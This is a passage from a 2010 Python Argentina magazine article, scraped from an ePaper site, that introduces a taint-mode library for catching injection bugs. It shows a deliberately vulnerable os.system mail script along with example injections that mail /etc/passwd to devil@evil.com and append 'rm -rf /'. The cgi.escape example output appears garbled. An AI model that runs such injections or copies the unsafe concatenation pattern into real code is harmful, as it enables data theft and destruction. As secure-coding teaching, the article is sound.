A4 portrait - PET: Python Entre Todos - Python Argentina
A4 portrait - PET: Python Entre Todos - Python Argentina
A4 portrait - PET: Python Entre Todos - Python Argentina
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
How to use it? 20<br />
intercepted and modified in transit.<br />
Sensitive Sinks are those points in the system where we don’t want unvalidated<br />
data to arrive because an attack can be masked in the them. Some examples of<br />
sensitive sinks are Browser or HTML template engine, SQL, OS or LDAP interpreter;<br />
or even the <strong>Python</strong> interpreter.<br />
The third element in scene are the sanitization methods; they allow us to escape,<br />
encode or validate input data to make them fit to be sent to any sink. An example of a<br />
sanitization function is <strong>Python</strong>’s cgi.escape:<br />
>>> import cgi<br />
>>> cgi.escape("alert('this is an attack')")<br />
"<script>alert('this is an attack')</script>"<br />
How to use it?<br />
This is an easy example on purpose; it lets us understand the concepts without<br />
worrying about the problem:<br />
import sys<br />
import os<br />
def get_data(args):<br />
return args[1], args[2]<br />
usermail, file = get_data(sys.argv)<br />
cmd = 'mail -s "Requested file" ' + usermail + ' < ' + file<br />
os.system(cmd)<br />
The script receives an email address and a file name as input arguments. As a result,<br />
it sends the file to its owner by mail.<br />
The problem with this application is that the author didn’t have in mind some<br />
alternative uses that an attacker could try. Some examples are:<br />
python email.py alice@domain.se ./reportJanuary.xls<br />
python email.py devil@evil.com '/etc/passwd'<br />
python email.py devil@evil.com '/etc/passwd ; rm -rf / '<br />
The first example is the correct use of the application, the one in the programmer’s<br />
mind when it was written. The second one shows the first vulnerability; an attacker<br />
may send himself the content of /etc/passwd. The third example shows an even<br />
harder situation; the attacker not only steals system sensitive information but also<br />
erases its files. Of course, the execution of this scenario depends on how the server is<br />
configured and the privileges of the attacker at the moment of executing the<br />
application; but I think you got the idea.<br />
So… how could this library help the programmer to be aware of these problems and<br />
fix them? The first step is to import the components of the library and mark sensitives<br />
sinks and untrusted sources. The modified version of the program is:<br />
import sys<br />
import os<br />
from taintmode import untrusted, ssink, cleaner, OSI<br />
os.system = ssink(OSI)(os.system)<br />
@untrusted<br />
def get_data(args):<br />
return [args[1], args[2]]<br />
usermail, filename = get_data(sys.argv)<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
















